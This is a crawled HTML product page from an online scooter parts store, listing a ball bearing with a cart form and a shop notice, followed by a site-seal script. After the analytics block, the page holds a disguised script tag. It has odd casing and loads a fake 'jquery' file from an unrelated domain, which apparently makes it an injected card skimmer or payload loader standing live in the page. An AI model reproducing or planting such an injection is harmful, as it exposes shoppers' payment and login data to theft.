

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/96510620407Buddy%20Crankcase
body_size: 6313
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="#14 DEEP GROOVE BALL BEARING" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=%2314+DEEP+GROOVE+BALL+BEARING&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">#14 DEEP GROOVE BALL BEARING</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text">DEEP GROOVE BALL BEARING</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
96510620407Buddy Crankcase</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_599024522" id="quantity_599024522" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_599024522" id="addToCart_599024522" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF
body_size: 893
content:
document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF" border="0" /></a>')